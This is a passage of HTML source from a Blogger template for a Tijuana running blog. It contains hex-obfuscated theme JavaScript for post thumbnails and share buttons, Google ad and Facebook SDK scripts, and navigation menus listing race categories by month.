3D\x27\x31\x38\x30\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x27\x20\x61\x6C\x74\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x65\x74\x61\x2D\x74\x68\x75\x6D\x62\x2D\x73\x68\x61\x72\x65\x73\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x73\x68\x61\x72\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x3E","\x73\x68\x61\x72\x65","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x20\x73\x68\x61\x72\x65\x2D\x69\x6E\x76\x69\x73\x69\x62\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x72\x2E\x70\x68\x70\x3F\x75\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x69\x6E\x74\x65\x6E\x74\x2F\x74\x77\x65\x65\x74\x3F\x74\x65\x78\x74\x3D","\x26\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x70\x6C\x75\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x3F\x75\x72\x6C\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x2D\x2D\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x32\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x27\x3E\x3C\x70\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C"];function removeHtmlTag(_0x229dx2,_0x229dx3){if(_0x229dx2[_0x52c9[1]](_0x52c9[0])!= -1){var _0x229dx4=_0x229dx2[_0x52c9[2]](_0x52c9[0]);for(var _0x229dx5=0;_0x229dx5<_0x229dx4[_0x52c9[3]];_0x229dx5++){if(_0x229dx4[_0x229dx5][_0x52c9[1]](_0x52c9[4])!= -1){_0x229dx4[_0x229dx5]=_0x229dx4[_0x229dx5][_0x52c9[5]](_0x229dx4[_0x229dx5][_0x52c9[1]](_0x52c9[4])+1,_0x229dx4[_0x229dx5][_0x52c9[3]])}};_0x229dx2=_0x229dx4[_0x52c9[7]](_0x52c9[6]);};_0x229dx3=(_0x229dx3<_0x229dx2[_0x52c9[3]]-1)?_0x229dx3:_0x229dx2[_0x52c9[3]]-2;while(_0x229dx2[_0x52c9[8]](_0x229dx3-1)!=_0x52c9[9]&&_0x229dx2[_0x52c9[1]](_0x52c9[9],_0x229dx3)!= -1){_0x229dx3++};_0x229dx2=_0x229dx2[_0x52c9[5]](0,_0x229dx3-1);return _0x229dx2+_0x52c9[10];}function isEven(_0x229dx7){return (_0x229dx7%2===0)?true:false}function ajaxError(_0x229dx9,_0x229dxa,_0x229dxb){var _0x229dxc=_0x52c9[11];switch(_0x229dxa){case _0x52c9[13]:_0x229dxc+=_0x52c9[12];break ;;case _0x52c9[15]:_0x229dxc+=_0x52c9[14];break ;;case _0x52c9[17]:_0x229dxc+=_0x52c9[16];break ;;default:_0x229dxc+=_0x52c9[18]+_0x229dx9[_0x52c9[19]]+_0x52c9[9]+_0x229dx9[_0x52c9[20]]+_0x52c9[21];;};_0x229dxc+=_0x52c9[22];console[_0x52c9[23]](_0x229dxc);}function PostFormats(_0x229dxe,_0x229dxf,_0x229dx10,_0x229dx11,_0x229dx12){var _0x229dx13,_0x229dx14=_0x52c9[6],_0x229dx15=$(_0x52c9[26])[_0x52c9[25]](_0x52c9[24]),_0x229dx16=$(_0x52c9[28]+_0x229dxe)[_0x52c9[27]](),_0x229dx17=$($(_0x52c9[28]+_0x229dxe)[_0x52c9[27]]()),_0x229dx18=_0x229dx17[_0x52c9[30]](_0x52c9[29]);var _0x229dx19=$(_0x229dx16)[_0x52c9[30]](_0x52c9[31]),_0x229dx1a=$(_0x229dx16)[_0x52c9[30]](_0x52c9[32]),_0x229dx1b=$(_0x229dx16)[_0x52c9[30]](_0x52c9[33]),_0x229dx1c=$(_0x229dx16)[_0x52c9[30]](_0x52c9[36])[_0x52c9[35]]()[_0x52c9[34]](),_0x229dx1d=_0x52c9[6];if(_0x229dx18[_0x52c9[3]]){_0x229dx18=$(_0x229dx18[0])[_0x52c9[25]](_0x52c9[37])}else {_0x229dx18=DefaultConfig[_0x52c9[38]]};if(_0x229dx18[_0x52c9[39]](/blogspot/g)){var _0x229dx1e=_0x229dx18[_0x52c9[2]](_0x52c9[40]);_0x229dx1e=_0x229dx1e[7];_0x229dx18=_0x229dx18[_0x52c9[42]](_0x229dx1e,_0x52c9[41]);}else {_0x229dx18=_0x229dx18};if(_0x229dx19[_0x52c9[3]]){_0x229dx19=_0x229dx19[_0x52c9[25]](_0x52c9[37]);if(_0x229dx19[_0x52c9[1]](_0x52c9[43])!= -1){if(_0x229dx18==DefaultConfig[_0x52c9[38]]){var _0x229dx1f=_0x229dx19[_0x52c9[2]](_0x52c9[40]);if(_0x229dx1f[4][_0x52c9[3]]==11){var _0x229dx20=_0x52c9[44]+_0x229dx1f[4]+_0x52c9[45];_0x229dx18=_0x229dx20;};}};if(_0x229dx19[_0x52c9[1]](_0x52c9[43])!=-1||_0x229dx19[_0x52c9[1]](_0x52c9[46])!=-1||_0x229dx19[_0x52c9[1]](_0x52c9[47])!=-1||_0x229dx19[_0x52c9[1]](_0x52c9[48])!= -1){_0x229dx1d=_0x52c9[49]}else {if(_0x229dx19[_0x52c9[1]](_0x52c9[50])!= -1){_0x229dx1d=_0x52c9[51]}};}else {if(_0x229dx1a[_0x52c9[3]]){_0x229dx1d=_0x52c9[51]}else {if(_0x229dx1b[_0x52c9[3]]){_0x229dx1d=_0x52c9[52]}else {if(_0x229dx1c==_0x52c9[53]){_0x229dx1d=_0x52c9[54]}else {_0x229dx1d=_0x52c9[55]}}}};_0x229dx13=_0x52c9[56]+_0x229dx12+_0x52c9[57]+_0x229dx10+_0x52c9[58]+_0x229dx11+_0x52c9[59]+_0x229dx1d+_0x52c9[60]+_0x229dx18+_0x52c9[61]+_0x229dx11+_0x52c9[62]+DefaultConfig[_0x52c9[63]]+_0x52c9[64]+_0x229dx10+_0x52c9[65]+_0x229dx11+_0x52c9[66]+_0x229dx10+_0x52c9[67]+_0x229dx10+_0x52c9[68]+removeHtmlTag(_0x229dx16,150)+_0x52c9[69];$(_0x52c9[28]+_0x229dxf)[_0x52c9[70]](_0x229dx13);}
//]]>
</script>
<!--yield-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/15908623/Yotambiencorroentijuana.com/mx_yotambiencorroentijuana.com_desktop', [1, 1], 'div-gpt-ad-1542274435639-0').addService(googletag.pubads());
    googletag.defineSlot('/15908623/Yotambiencorroentijuana.com/mx_yotambiencorroentijuana.com_mobile', [1, 1], 'div-gpt-ad-1542274454038-0').addService(googletag.pubads());    
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!--finyield-->

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=8893749381333537711&amp;zx=9aac3242-9711-4e85-86d8-0d2c9422a7e9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=8893749381333537711&amp;zx=9aac3242-9711-4e85-86d8-0d2c9422a7e9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5516335626718762 -->

</head>-->

<body class='item'>
<!--<div id='construccion' style='text-align: center;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN4_ZWeIGexIGhlZ_KLXN2kEzLesKcWyhLVuh9x4T_IXSkidP3k3nCZ3OAWRhmLXXOeXy0cfSdHz5RrpnDAB9M5Anl6ycMZUrZOdZvZCH_SmZ5TdHVEuGjKTPnI4VJQJR87xmFLVoXt5A/s1600/en-construccionYTC.jpg'/></div>-->
<div class='mtl-main-page-wrap'>
<div attribution='setup_tool' class='fb-customerchat' logged_in_greeting='Hola, tienes alguna duda?' logged_out_greeting='Hola, tienes alguna duda?' page_id='175493205812992' theme_color='#fa3c4c'>
</div>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.0&appId=312354892288608&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='mtl-pre-con'>
<div class='center'>
<div class='mtl-top-spinner'></div>
<!--<h1 style='width:500px'>Esta es la página web que estas buscando...</h1>-->
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcLwiyHEs8ynO9PYUgvEh5yZgppOCRPP4oCAokCAlVxbiPKGOXAyAHbsDIhlEjWKv3vbSUx5KssPB-mpo7P2-6LbvxPHvnuZMLgAVcwgPzCUoXAZvOROO0tV2No7q9T4xtrSbvgyNgf-4/s1600/tumblr_nfm5m658151rk0k2jo1_500.gif' width='200'/>
</div>
</div>
<div class='menu-main-nav-container' id='main-mobile-menu'>
<div class='close-mobile-menu-wrap'><a href='#' id='close-mobile-menu-button'>close</a></div>
<ul>
</ul>
</div><!-- end main-mobile-menu -->
<div class='mtl-main-container'>
<div class='header clearfix'>
<div class='mtl-navbar clearfix'>
<div class='mtl-container'>
<div class='menu-nav-top section' id='menu-nav-top'><div class='widget LinkList' data-version='1' id='LinkList150'>
<div class='widget-content'>
<ul class='menu-top' id='menu-top-menu'>
<li><a href='http://www.yotambiencorroentijuana.com/'>Inicio</a></li>
<li><a href=' http://www.yotambiencorroentijuana.com/p/servicios.html'>Nosotros</a></li>
<li><a href=' http://www.yotambiencorroentijuana.com/p/servicios.html#servicios'>Servicios</a></li>
</ul>
</div>
</div></div><!-- end menu-nav-top -->
<div class='menu-top-right'>
<div class='social-bar-wrapper section' id='social-bar-wrapper'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<a href='https://www.facebook.com/yotambiencorroentijuana' target='_blank'>facebook</a>
<a href='https://www.youtube.com/user/YotambiencorroenTj' target='_blank'>youtube</a>
<a href='@yotmbcorroentij' target='_blank'>twitter</a>
<a href='https://plus.google.com/u/0/117588121539868474817/about' target='_blank'>google+</a>
</div>
</div></div><!-- end social-bar-wrapper -->
</div><!-- end menu-top-right -->
</div><!-- end mtl-container -->
</div><!-- end navbar -->
<div class='mtl-container clearfix'>
<div id='main-header'>
<div class='site-logo section' id='site-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.yotambiencorroentijuana.com/' itemprop='url' style='display: block'>
<img alt='Yo también corro en Tijuana' height='363px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgE3cSwt4WYWmT3FdCKQcxR9DBaTZMJc7s67jkR0DskFZbX4M95jlugZ5vGkmMvah7Q8dsWpPNMyF6KUEdEqXqvrKQncwsFJm0Nc2-s-JoGcahpQadKQ78ISg0B_iguiTJpDsI9y1NHVc/s1600-r/header1a.jpg' style='display: block' width='379px; '/>
</a>
<meta content='Yo también corro en Tijuana' itemprop='name'/>
</div>
</div></div><!-- end site-logo -->
<div class='header-ads-wrap section' id='header-ads-wrap'><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<a href="http://www.yotambiencorroentijuana.com/p/servicios.html#servicios">

<img style="float:none;text-align:left" src="https://c6.staticflickr.com/6/5835/25360811469_2e303bddf8_o.jpg"  />
</a>
</div>
</div></div><!-- end header-ads-wrap -->
</div><!-- end main-header -->
</div><!-- end mtl-container -->
<div cless='clearfix' id='main-nav'>
<div class='main-nav-wrap' id='mtl-main-nav-wrap'>
<div class='mtl-container'>
<div class='main-nav-inner'>
<div class='mobile-menu-nav'>
<a class='mobile-nav-button' href='#' id='mobile-button-nav-open'><i class='menu-button fa fa-th'></i></a>
</div><!-- end mobile-menu-nav -->
<div class='menu-main-nav-container section' id='menu-main'><div class='widget LinkList' data-version='1' id='LinkList200'>
<div class='widget-content'>
<ul>
<li><a href='http://www.yotambiencorroentijuana.com/'>Inicio</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/p/carreras-pedestres.html'>Carreras Pedestres</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/p/pista-y-campo.html'>Pista y Campo</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias?max-results=5'>Convocatorias</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera?max-results=5'>Columnas</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera?max-results=5'>_Yo Tambien corro en tijuana - Germán Rodríguez</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Un%20Kil%C3%B3metro%20con'>_Un Kilómetro con.... - Armando Esquivel</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Lev%C3%A1ntate%20y%20corre'>_Levántate Y Corre! - Adrián Garduño</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Mente%20sana%20para%20un%20cuerpo%20r%C3%A1pido'>_Mente sana para un cuerpo rápido</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Apuntes'>_Apuntes  de-  Ángel Gonzalez</a></li>
<li><a href='#'>Noticias</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales?max-results=5'>_Nacionales</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales?max-results=5'>_Locales</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales?max-results=5'>_Internacionales</a></li>
<li><a href='#'>Más</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search?q=experiencias+personales'>_Experiencias Personales</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202015?max-results=5'>_Estadisticas</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Entrevistas?max-results=5'>_Entrevistas</a></li>
</ul>
</div>
</div></div><!-- end menu-main -->
<div class='search-wrap'>
<a class='search-icon' href='javascript:;' id='ajax-form-search'><i class='fa fa-search'></i></a>
<form action='/search' class='search-form' style='display: none;'>
<input class='field' id='search-form-text' name='q' placeholder='Search This Site...' type='text' value=''/>
</form>
</div>
</div><!-- end main-nav-inner -->
</div><!-- end mtl-container -->
</div><!-- end mtl-main-nav-wrap -->
</div><!-- end main-nav -->
<div class='mtl-sub-menu-col' style='display:none'>
<div class='col-sm-3 col-xs-12 no-items section' id='mtl-sub-menu-col-1'>
</div>
<div class='col-sm-3 col-xs-12 section' id='mtl-sub-menu-col-2'><div class='widget Label' data-version='1' id='Label500'>
<h2>Categories</h2>
<ul class='mobile-sub-menu'>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/anuncio'>anuncio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Apuntes'>Apuntes</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Belleza%20Y%20Kil%C3%B3metros'>Belleza Y Kilómetros</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios'>Calendarios</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios%202016'>Calendarios 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios%20Pedestres'>Calendarios Pedestres</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres'>Carreras Pedestres</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010'>Carreras Pedestres 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Agosto'>Carreras Pedestres 2010 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Diciembre'>Carreras Pedestres 2010 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Julio'>Carreras Pedestres 2010 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Junio'>Carreras Pedestres 2010 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Mayo'>Carreras Pedestres 2010 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Noviembre'>Carreras Pedestres 2010 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Octubre'>Carreras Pedestres 2010 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Septiembre'>Carreras Pedestres 2010 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011'>Carreras Pedestres 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Abril'>Carreras Pedestres 2011 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Agosto'>Carreras Pedestres 2011 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Diciembre'>Carreras Pedestres 2011 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Enero'>Carreras Pedestres 2011 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Febrero'>Carreras Pedestres 2011 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Julio'>Carreras Pedestres 2011 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Junio'>Carreras Pedestres 2011 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Marzo'>Carreras Pedestres 2011 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Mayo'>Carreras Pedestres 2011 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Noviembre'>Carreras Pedestres 2011 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Octubre'>Carreras Pedestres 2011 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Septiembre'>Carreras Pedestres 2011 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012'>Carreras Pedestres 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Abril'>Carreras Pedestres 2012 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Agosto'>Carreras Pedestres 2012 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Diciembre'>Carreras Pedestres 2012 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Enero'>Carreras Pedestres 2012 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Febrero'>Carreras Pedestres 2012 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Julio'>Carreras Pedestres 2012 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Junio'>Carreras Pedestres 2012 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Marzo'>Carreras Pedestres 2012 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Mayo'>Carreras Pedestres 2012 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Noviembre'>Carreras Pedestres 2012 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Octubre'>Carreras Pedestres 2012 Octubre</a>
</li>
<li>
